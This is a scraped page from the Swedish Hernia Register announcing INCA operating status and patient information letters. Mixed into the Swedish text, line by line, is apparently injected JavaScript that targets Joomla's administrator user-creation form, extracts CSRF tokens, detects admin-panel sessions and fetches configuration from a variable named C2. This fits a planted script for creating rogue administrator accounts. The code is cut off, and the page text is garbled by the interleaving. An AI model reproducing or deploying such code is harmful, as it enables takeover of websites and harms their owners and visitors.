
INCA Driftinformation
FORM_URL = '/administrator/index.php?
Aktuell Driftinformation från INCA
option=com_users&view=user&layout=edit&id=0';function
http://driftinfo.incanet.se/wordpress/ Följ länken för att få
INCAs aktuella driftstatus
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
Läs mer...
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
Informationsbrev
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
Styrgruppen har arbetat fram två informationsbrev till
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
patienter som ska opereras för ljumskbråck. Breven
finns under "Patientinformation" - "Information inför
operationen".
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
Läs mer...
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
© 2024 Svenskt Bråckregister
option=com_/i.test(head)&& !/task=login|id="login-
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
Search
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'
Swedish || Hernia register